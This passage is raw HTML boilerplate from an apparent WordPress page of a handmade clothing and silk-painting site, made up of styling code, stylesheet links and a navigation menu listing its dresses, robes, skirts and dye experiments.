#panel-4152-9-0-0> .panel-widget-style { padding:20px 0px 0px 40px } #panel-4152-10-0-0> .panel-widget-style { border:1px solid #3a3a3a } #panel-4152-11-0-0> .panel-widget-style { background-color:#e3e7e8;border:1px solid #485960;padding:20px 40px 20px 40px } #pg-4152-12> .panel-row-style { background-color:#3a3a3a;padding:0px 0px 0px 0px } #panel-4152-12-0-0> .panel-widget-style , #panel-4152-12-1-0> .panel-widget-style { background-color:#262a2b;border:2px solid #c5d1d6;padding:15px 15px 15px 15px } #pg-4152-13> .panel-row-style { background-color:#e3e7e8;border:1px solid #485960;padding:0px 0px 0px 0px } #panel-4152-13-0-0> .panel-widget-style { padding:25px 15px 10px 15px } #pg-4152-16> .panel-row-style { border:1px solid #485960 } #panel-4152-16-0-0> .panel-widget-style { background-color:#e8ebed;padding:20px 30px 20px 30px } @media (max-width:780px){ #pg-4152-0.panel-no-style, #pg-4152-0.panel-has-style > .panel-row-style, #pg-4152-0 , #pg-4152-1.panel-no-style, #pg-4152-1.panel-has-style > .panel-row-style, #pg-4152-1 , #pg-4152-2.panel-no-style, #pg-4152-2.panel-has-style > .panel-row-style, #pg-4152-2 , #pg-4152-3.panel-no-style, #pg-4152-3.panel-has-style > .panel-row-style, #pg-4152-3 , #pg-4152-4.panel-no-style, #pg-4152-4.panel-has-style > .panel-row-style, #pg-4152-4 , #pg-4152-5.panel-no-style, #pg-4152-5.panel-has-style > .panel-row-style, #pg-4152-5 , #pg-4152-6.panel-no-style, #pg-4152-6.panel-has-style > .panel-row-style, #pg-4152-6 , #pg-4152-7.panel-no-style, #pg-4152-7.panel-has-style > .panel-row-style, #pg-4152-7 , #pg-4152-8.panel-no-style, #pg-4152-8.panel-has-style > .panel-row-style, #pg-4152-8 , #pg-4152-9.panel-no-style, #pg-4152-9.panel-has-style > .panel-row-style, #pg-4152-9 , #pg-4152-10.panel-no-style, #pg-4152-10.panel-has-style > .panel-row-style, #pg-4152-10 , #pg-4152-11.panel-no-style, #pg-4152-11.panel-has-style > .panel-row-style, #pg-4152-11 , #pg-4152-12.panel-no-style, #pg-4152-12.panel-has-style > .panel-row-style, #pg-4152-12 , #pg-4152-13.panel-no-style, #pg-4152-13.panel-has-style > .panel-row-style, #pg-4152-13 , #pg-4152-14.panel-no-style, #pg-4152-14.panel-has-style > .panel-row-style, #pg-4152-14 , #pg-4152-15.panel-no-style, #pg-4152-15.panel-has-style > .panel-row-style, #pg-4152-15 , #pg-4152-16.panel-no-style, #pg-4152-16.panel-has-style > .panel-row-style, #pg-4152-16 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-4152-0 > .panel-grid-cell , #pg-4152-0 > .panel-row-style > .panel-grid-cell , #pg-4152-1 > .panel-grid-cell , #pg-4152-1 > .panel-row-style > .panel-grid-cell , #pg-4152-2 > .panel-grid-cell , #pg-4152-2 > .panel-row-style > .panel-grid-cell , #pg-4152-3 > .panel-grid-cell , #pg-4152-3 > .panel-row-style > .panel-grid-cell , #pg-4152-4 > .panel-grid-cell , #pg-4152-4 > .panel-row-style > .panel-grid-cell , #pg-4152-5 > .panel-grid-cell , #pg-4152-5 > .panel-row-style > .panel-grid-cell , #pg-4152-6 > .panel-grid-cell , #pg-4152-6 > .panel-row-style > .panel-grid-cell , #pg-4152-7 > .panel-grid-cell , #pg-4152-7 > .panel-row-style > .panel-grid-cell , #pg-4152-8 > .panel-grid-cell , #pg-4152-8 > .panel-row-style > .panel-grid-cell , #pg-4152-9 > .panel-grid-cell , #pg-4152-9 > .panel-row-style > .panel-grid-cell , #pg-4152-10 > .panel-grid-cell , #pg-4152-10 > .panel-row-style > .panel-grid-cell , #pg-4152-11 > .panel-grid-cell , #pg-4152-11 > .panel-row-style > .panel-grid-cell , #pg-4152-12 > .panel-grid-cell , #pg-4152-12 > .panel-row-style > .panel-grid-cell , #pg-4152-13 > .panel-grid-cell , #pg-4152-13 > .panel-row-style > .panel-grid-cell , #pg-4152-14 > .panel-grid-cell , #pg-4152-14 > .panel-row-style > .panel-grid-cell , #pg-4152-15 > .panel-grid-cell , #pg-4152-15 > .panel-row-style > .panel-grid-cell , #pg-4152-16 > .panel-grid-cell , #pg-4152-16 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-4152-0-0 , #pgc-4152-12-0 { margin-bottom:30px } #pl-4152 .panel-grid-cell { padding:0 } #pl-4152 .panel-grid .panel-grid-cell-empty { display:none } #pl-4152 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px } #pg-4152-0> .panel-row-style { background-attachment:scroll }  } </style><link rel="icon" href="https://shamanic-nights.com/wp-content/uploads/2024/02/cropped-LOGO-Bluebird-1000-enhanced-contrast-SN-500--150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://shamanic-nights.com/wp-content/uploads/2024/02/cropped-LOGO-Bluebird-1000-enhanced-contrast-SN-500--300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shamanic-nights.com/wp-content/uploads/2024/02/cropped-LOGO-Bluebird-1000-enhanced-contrast-SN-500--300x300.jpg" />
<meta name="msapplication-TileImage" content="https://shamanic-nights.com/wp-content/uploads/2024/02/cropped-LOGO-Bluebird-1000-enhanced-contrast-SN-500--300x300.jpg" />
	
	
<link rel='stylesheet' id='sow-image-default-8b5b6f678277-4152-css' href='https://shamanic-nights.com/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-4152.css?ver=6c2335a22edbc133731639eb23da3aaa' type='text/css' media='all' />
<link rel='stylesheet' id='so-premium-image-overlay-css' href='https://shamanic-nights.com/wp-content/plugins/siteorigin-premium/addons/plugin/image-overlay/css/so-premium-image-overlay.css?ver=1.73.6' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-e4c2d9f6c920-4152-css' href='https://shamanic-nights.com/wp-content/uploads/siteorigin-widgets/sow-image-default-e4c2d9f6c920-4152.css?ver=6c2335a22edbc133731639eb23da3aaa' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-c67d20f9f743-css' href='https://shamanic-nights.com/wp-content/uploads/siteorigin-widgets/sow-image-default-c67d20f9f743.css?ver=6c2335a22edbc133731639eb23da3aaa' type='text/css' media='all' />
<link rel='stylesheet' id='so-premium-lightbox-css' href='https://shamanic-nights.com/wp-content/plugins/siteorigin-premium/addons/plugin/lightbox/js/lib/lightbox/css/lightbox.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-46c7616ffdb5-css' href='https://shamanic-nights.com/wp-content/uploads/siteorigin-widgets/sow-image-default-46c7616ffdb5.css?ver=6c2335a22edbc133731639eb23da3aaa' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-c4f6304fc136-css' href='https://shamanic-nights.com/wp-content/uploads/siteorigin-widgets/sow-image-default-c4f6304fc136.css?ver=6c2335a22edbc133731639eb23da3aaa' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-89f16426b92c-4152-css' href='https://shamanic-nights.com/wp-content/uploads/siteorigin-widgets/sow-image-default-89f16426b92c-4152.css?ver=6c2335a22edbc133731639eb23da3aaa' type='text/css' media='all' />
<link rel='stylesheet' id='tiled-gallery-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/tiled-gallery/tiled-gallery/tiled-gallery.css' type='text/css' media='all' />
</head>
<!-- end head -->

<!-- start body -->
<body data-cmplz=1 class="wp-singular gallery-template-default single single-gallery postid-4152 wp-embed-responsive wp-theme-toppic siteorigin-panels siteorigin-panels-before-js toppic kk_vc kk-content-fullwidth kk_menu_default_hidden dark-skin" >

	
			<div class="kk-bg kk-bg-in"></div>
		<div class="kk-preloader kk-loader-play"></div>
		
	
	<!-- start header -->		
	
	<div class="icons-wrapper">
		<div class="kk-menu-trigger">
				<span></span>
		</div>

		<!-- start search icon -->
			<div class="kk-search search-trigger">
		<i class="kk-icon-search"></i>
	</div>
		<!-- end search icon -->
		
		<!-- start album icon -->
		<div class="kk-info-trigger">
			<i class="kk-icon-info"></i>
		</div>			
		<!-- end album icon -->
		
		<!-- start thumbs icon -->
		<div class="kk-thumbs-trigger">
			<i class="kk-icon-th-large-outline"></i>
		</div>			
		<!-- end thumbs icon -->
	</div>

	<!-- start search form -->
		
		<div class="search-fs-form">
			<!-- start search close icon -->
			<div class="kk-search-close">
					<span></span>
			</div>
			<!-- end search close icon -->
			<form role="search" method="get" id="searchform" class="searchform" action="https://shamanic-nights.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		<input type="text" class="searchtext" value="" name="s" id="s" placeholder="To search type and hit enter" />
		<input type="submit" id="searchsubmit" value="Search" />
	</div>
</form>		</div>	
		<!-- end search form -->
		
	<div class="menu-helper"></div>

	
<aside id="menu-wrapper" class="menu-wrapper">

	<!-- start mobile menu -->
	<div class="main-mobile-menu">
		<div class="mobile-wrapper">
			<ul id="menu-fashion-garments" class="kktfwp-mtree"><li id="menu-item-7998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7998"><a href="https://shamanic-nights.com/ethical-commitment/">Ethical Commitment</a>
<ul class="sub-menu">
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-156"><a href="https://shamanic-nights.com/design-philosophy/">Design Philosophy</a></li>
	<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2288"><a href="https://shamanic-nights.com/clothes-treasure-paradigm/">Clothes Treasure Paradigm</a></li>
	<li id="menu-item-10605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10605"><a href="https://shamanic-nights.com/overview-of-works/">Overview of Works</a></li>
</ul>
</li>
<li id="menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3535"><a href="https://shamanic-nights.com/dresses-robes-skirts-examples/">Dresses Robes Skirts examples</a>
<ul class="sub-menu">
	<li id="menu-item-9918" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9918"><a href="https://shamanic-nights.com/garments-available/">Garments Available Tabs</a></li>
	<li id="menu-item-11045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11045"><a href="https://shamanic-nights.com/gallery/dresses">DRESSES</a>
	<ul class="sub-menu">
		<li id="menu-item-6062" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6062"><a href="https://shamanic-nights.com/butterflies-and-pansies-silk-dress/">Butterflies and Pansies Silk Dress</a></li>
		<li id="menu-item-9255" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9255"><a href="https://shamanic-nights.com/abalone-diamonds-dress/">Abalone Diamonds Dress</a></li>
		<li id="menu-item-7339" class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-7339"><a href="https://shamanic-nights.com/gallery/dresses-cherry-fluzzie/">Dresses Cherry Fluzzie</a></li>
		<li id="menu-item-7325" class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-7325"><a href="https://shamanic-nights.com/gallery/cappuccino-bandeau-dress/">Cappuccino Bandeau Dresses</a></li>
		<li id="menu-item-10646" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10646"><a href="https://shamanic-nights.com/jade-moss-voile-diamonds-dress/">Jade Moss Voile Diamonds Dress</a></li>
		<li id="menu-item-8297" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8297"><a href="https://shamanic-nights.com/summer-pinks-and-butterflies/">Summer Pinks and Butterflies</a></li>
		<li id="menu-item-7330" class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-7330"><a href="https://shamanic-nights.com/gallery/lilac-angel-and-jamaican-rum/">Lilac Angel and Jamaican Rum</a></li>
		<li id="menu-item-9962" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9962"><a href="https://shamanic-nights.com/nigella-blues-smock/">Nigella Blues Smock</a></li>
		<li id="menu-item-7360" class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-7360"><a href="https://shamanic-nights.com/gallery/tropical-parrots-shirt-dress/">Tropical Parrots Shirt-Dress</a></li>
	</ul>
</li>
	<li id="menu-item-11048" class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-has-children menu-item-11048"><a href="https://shamanic-nights.com/gallery/robes-kimonos/">ROBES – KIMONOS</a>
	<ul class="sub-menu">
		<li id="menu-item-10240" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10240"><a href="https://shamanic-nights.com/raspberry-rose-celtic-kimono-dress/">Raspberry Rose Celtic Kimono Dress</a></li>
		<li id="menu-item-7336" class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-7336"><a href="https://shamanic-nights.com/gallery/purple-shimmers-robe-dress/">Purple Shimmers Robe Dress</a></li>
		<li id="menu-item-7337" class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-7337"><a href="https://shamanic-nights.com/gallery/aldebaran-lace-up-short-dress/">Aldebaran Lace Up Short Dress</a></li>
		<li id="menu-item-8969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8969"><a href="https://shamanic-nights.com/bluebird-kimono/">Bluebird Kimono</a></li>
		<li id="menu-item-7509" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7509"><a href="https://shamanic-nights.com/rose-antique-and-burgundy-kimono/">Rose Antique and Burgundy Kimono</a></li>
		<li id="menu-item-9963" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9963"><a href="https://shamanic-nights.com/tasmanian-blues-robe-dress/">Tasmanian Blues Robe Dress</a></li>
		<li id="menu-item-8420" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8420"><a href="https://shamanic-nights.com/jade-garden-robe/">Jade Garden Robe</a></li>
	</ul>
</li>
	<li id="menu-item-11055" class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-has-children menu-item-11055"><a href="https://shamanic-nights.com/gallery/skirts/">SKIRTS</a>
	<ul class="sub-menu">
		<li id="menu-item-7332" class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-7332"><a href="https://shamanic-nights.com/gallery/skirts-pewter-lace/">Skirts Pewter Lace</a></li>
		<li id="menu-item-7361" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7361"><a href="https://shamanic-nights.com/summer-blues-skirts/">Summer Blues Skirts</a></li>
		<li id="menu-item-7335" class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-7335"><a href="https://shamanic-nights.com/gallery/skirts-winter-plum-velvet/">Skirts winter – Plum Velvet</a></li>
	</ul>
</li>
	<li id="menu-item-7327" class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-7327"><a href="https://shamanic-nights.com/gallery/greensleeves-jacket/">Greensleeves Jacket</a></li>
</ul>
</li>
<li id="menu-item-4248" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4248"><a href="https://shamanic-nights.com/silk-painting-dresses-kokopelli-and-persian-piri/">Silk Painting</a>
<ul class="sub-menu">
	<li id="menu-item-7333" class="menu-item menu-item-type-post_type menu-item-object-gallery current-menu-item menu-item-7333"><a href="https://shamanic-nights.com/gallery/opaline-frolic-and-opaline-rose-dresses/" aria-current="page">Opaline Frolic and Opaline Rose Dresses</a></li>
	<li id="menu-item-10346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10346"><a href="https://shamanic-nights.com/gallery/silk-painting-hopi-birds-design/">Silk Painting Hopi Birds Design</a></li>
	<li id="menu-item-7324" class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-7324"><a href="https://shamanic-nights.com/gallery/lace-and-feather-star-tabard-top/">Lace and Feather Star Tabard top</a></li>
	<li id="menu-item-5876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5876"><a href="https://shamanic-nights.com/red-hopi-bird-dress/">Red Hopi Bird Dress</a></li>
	<li id="menu-item-7329" class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-7329"><a href="https://shamanic-nights.com/gallery/blue-herons-silk-painting/">Blue Herons Silk Painting</a></li>
	<li id="menu-item-7334" class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-7334"><a href="https://shamanic-nights.com/gallery/stonewashed-angels-silk-painting/">Stonewashed Angels Silk Painting</a></li>
	<li id="menu-item-3968" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3968"><a href="https://shamanic-nights.com/medicine-wheel-silk-painting/">Medicine Wheel Silk Painting</a></li>
	<li id="menu-item-7501" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7501"><a href="https://shamanic-nights.com/comfrey-soy-waxed-roses/">Comfrey Soy Waxed Roses</a></li>
</ul>
</li>
<li id="menu-item-1496" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1496"><a href="https://shamanic-nights.com/robes-first-designs/">Robes First Designs</a>
<ul class="sub-menu">
	<li id="menu-item-4544" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4544"><a href="https://shamanic-nights.com/exhibition-totnes-costume-museum/">Exhibition Totnes Costume Museum</a></li>
	<li id="menu-item-7331" class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-7331"><a href="https://shamanic-nights.com/gallery/tangerine-dream-frock-coat/">Tangerine Dream Frock Coat</a></li>
	<li id="menu-item-7338" class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-7338"><a href="https://shamanic-nights.com/gallery/jacket-patchwork-lilies-for-beth/">Jacket patchwork Lilies for Beth</a></li>
	<li id="menu-item-3026" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3026"><a href="https://shamanic-nights.com/jerkin-dresses/">Jerkin Dresses</a></li>
	<li id="menu-item-9917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9917"><a href="https://shamanic-nights.com/category/dress/">Dress</a></li>
</ul>
</li>
<li id="menu-item-5965" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5965"><a href="https://shamanic-nights.com/dress-designs/">Dress Design Adaptations</a></li>
<li id="menu-item-9376" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-9376"><a href="https://shamanic-nights.com/experiments-silk-bundle-dyes-2024/">Experiments silk bundle dyes 2024</a>
<ul class="sub-menu">
	<li id="menu-item-9560" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9560"><a href="https://shamanic-nights.com/eucalpytus-leaves/">Eucalpytus leaves</a></li>
	<li id="menu-item-9461" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9461"><a href="https://shamanic-nights.com/scarlet-lilies-blue-echo-print/">Scarlet Lilies blue echo print</a></li>
	<li id="menu-item-9646" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9646"><a href="https://shamanic-nights.com/crimson-vine-leaves-eco-print/">Crimson Vine Leaves Eco Prints Silk and Wool</a></li>
	<li id="menu-item-9681" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9681"><a href="https://shamanic-nights.com/sumac-leaves-and-flowers/">Sumac Leaves and Flowers</a></li>
	<li id="menu-item-9506" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9506"><a href="https://shamanic-nights.com/black-knight-scabious/">Black Knight Scabious</a></li>
	<li id="menu-item-9426" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9426"><a href="https://shamanic-nights.com/bougainvillea-test-bundle/">Bougainvillea Test Bundle</a></li>
	<li id="menu-item-9300" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9300"><a href="https://shamanic-nights.com/bundle-dyed-backgrounds/">Bundle Dyed Backgrounds</a></li>
	<li id="menu-item-9325" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9325"><a href="https://shamanic-nights.com/purple-bundle-dye-double-silks/">Purple Bundle dye double silks</a></li>
</ul>
</li>
<li id="menu-item-7340" class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-7340"><a href="https://shamanic-nights.com/gallery/exhibition-the-art-house/">Exhibition The Art House</a></li>
<li id="menu-item-8204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8204"><a href="https://shamanic-nights.com/cookie-policy-uk/">Cookie Policy (UK)</a></li>
<li id="menu-item-8205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8205"><a href="https://shamanic-nights.com/terms-conditions/">Terms &#038; conditions</a></li>
</ul>	
		
		</div>
	</div>
	<!-- end mobile menu -->

	<!-- start logo -->
	<div class="logo">
		<a href="https://shamanic-nights.com/" id="logo--img" class="custom-logo-link" rel="home"><img class="logo-light" src="https://shamanic-nights.com/wp-content/uploads/2024/12/patchwork-hexagon-card-cropped-375px-wide-e1734832890666.jpg" width="150" height="94" alt="TopPic"><img class="logo-light2x" src="https://shamanic-nights.com/wp-content/uploads/2024/12/patchwork-hexagon-card-cropped-375px-wide-e1734832890666.jpg" width="150" height="94" alt="TopPic"></a>	</div>
	<!-- end logo -->	
		
	<!-- start mobile menu trigger -->
	<div id="on-mobile" class="kktfwp-mobile-burger">
		<span class="kktfwp-ham ham-left"></span>
		<span class="kktfwp-ham ham-right"></span>
	</div>	
	<!-- end mobile menu trigger -->
		
	<!-- start navigation -->
	<nav class="main-nav">
		<ul id="menu-fashion-garments-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7998"><a href="https://shamanic-nights.com/ethical-commitment/">Ethical Commitment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-156"><a href="https://shamanic-nights.com/design-philosophy/">Design Philosophy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2288"><a href="https://shamanic-nights.com/clothes-treasure-paradigm/">Clothes Treasure Paradigm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10605"><a href="https://shamanic-nights.com/overview-of-works/">Overview of Works</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3535"><a href="https://shamanic-nights.com/dresses-robes-skirts-examples/">Dresses Robes Skirts examples</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9918"><a href="https://shamanic-nights.com/garments-available/">Garments Available Tabs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11045"><a href="https://shamanic-nights.com/gallery/dresses">DRESSES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6062"><a href="https://shamanic-nights.com/butterflies-and-pansies-silk-dress/">Butterflies and Pansies Silk Dress</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9255"><a href="https://shamanic-nights.com/abalone-diamonds-dress/">Abalone Diamonds Dress</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-7339"><a href="https://shamanic-nights.com/gallery/dresses-cherry-fluzzie/">Dresses Cherry Fluzzie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-7325"><a href="https://shamanic-nights.com/gallery/cappuccino-bandeau-dress/">Cappuccino Bandeau Dresses</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10646"><a href="https://shamanic-nights.com/jade-moss-voile-diamonds-dress/">Jade Moss Voile Diamonds Dress</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8297"><a href="https://shamanic-nights.com/summer-pinks-and-butterflies/">Summer Pinks and Butterflies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-7330"><a href="https://shamanic-nights.com/gallery/lilac-angel-and-jamaican-rum/">Lilac Angel and Jamaican Rum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9962"><a href="https://shamanic-nights.com/nigella-blues-smock/">Nigella Blues Smock</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-7360"><a href="https://shamanic-nights.com/gallery/tropical-parrots-shirt-dress/">Tropical Parrots Shirt-Dress</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-has-children menu-item-11048"><a href="https://shamanic-nights.com/gallery/robes-kimonos/">ROBES – KIMONOS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10240"><a href="https://shamanic-nights.com/raspberry-rose-celtic-kimono-dress/">Raspberry Rose Celtic Kimono Dress</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-7336"><a href="https://shamanic-nights.com/gallery/purple-shimmers-robe-dress/">Purple Shimmers Robe Dress</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-7337"><a href="https://shamanic-nights.com/gallery/aldebaran-lace-up-short-dress/">Aldebaran Lace Up Short Dress</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8969"><a href="https://shamanic-nights.com/bluebird-kimono/">Bluebird Kimono</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7509"><a href="https://shamanic-nights.com/rose-antique-and-burgundy-kimono/">Rose Antique and Burgundy Kimono</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9963"><a href="https://shamanic-nights.com/tasmanian-blues-robe-dress/">Tasmanian Blues Robe Dress</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8420"><a href="https://shamanic-nights.com/jade-garden-robe/">Jade Garden Robe</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-has-children menu-item-11055"><a href="https://shamanic-nights.com/gallery/skirts/">SKIRTS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-7332"><a href="https://shamanic-nights.com/gallery/skirts-pewter-lace/">Skirts Pewter Lace</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7361"><a href="https://shamanic-nights.com/summer-blues-skirts/">Summer Blues Skirts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-7335"><a href="https://shamanic-nights.com/gallery/skirts-winter-plum-velvet/">Skirts winter – Plum Velvet</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-7327"><a href="https://shamanic-nights.com/gallery/greensleeves-jacket/">Greensleeves Jacket</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4248"><a href="https://shamanic-nights.com/silk-painting-dresses-kokopelli-and-persian-piri/">Silk Painting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-gallery current-menu-item menu-item-7333"><a href="https://shamanic-nights.com/gallery/opaline-frolic-and-opaline-rose-dresses/" aria-current="page">Opaline Frolic and Opaline Rose Dresses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10346"><a href="https://shamanic-nights.com/gallery/silk-painting-hopi-birds-design/">Silk Painting Hopi Birds Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-7324"><a href="https://shamanic-nights.com/gallery/lace-and-feather-star-tabard-top/">Lace and Feather Star Tabard top</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5876"><a href="https://shamanic-nights.com/red-hopi-bird-dress/">Red Hopi Bird Dress</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-7329"><a href="https://shamanic-nights.com/gallery/blue-herons-silk-painting/">Blue Herons Silk Painting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-7334"><a href="https://shamanic-nights.com/gallery/stonewashed-angels-silk-painting/">Stonewashed Angels Silk Painting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3968"><a href="https://shamanic-nights.com/medicine-wheel-silk-painting/">Medicine Wheel Silk Painting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7501"><a href="https://shamanic-nights.com/comfrey-soy-waxed-roses/">Comfrey Soy Waxed Roses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1496"><a href="https://shamanic-nights.com/robes-first-designs/">Robes First Designs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4544"><a href="https://shamanic-nights.com/exhibition-totnes-costume-museum/">Exhibition Totnes Costume Museum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-7331"><a href="https://shamanic-nights.com/gallery/tangerine-dream-frock-coat/">Tangerine Dream Frock Coat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-7338"><a href="https://shamanic-nights.com/gallery/jacket-patchwork-lilies-for-beth/">Jacket patchwork Lilies for Beth</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3026"><a href="https://shamanic-nights.com/jerkin-dresses/">Jerkin Dresses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9917"><a href="https://shamanic-nights.com/category/dress/">Dress</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5965"><a href="https://shamanic-nights.com/dress-designs/">Dress Design Adaptations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-9376"><a href="https://shamanic-nights.com/experiments-silk-bundle-dyes-2024/">Experiments silk bundle dyes 2024</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9560"><a href="https://shamanic-nights.com/eucalpytus-leaves/">Eucalpytus leaves</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9461"><a href="https://shamanic-nights.com/scarlet-lilies-blue-echo-print/">Scarlet Lilies blue echo print</a></li>
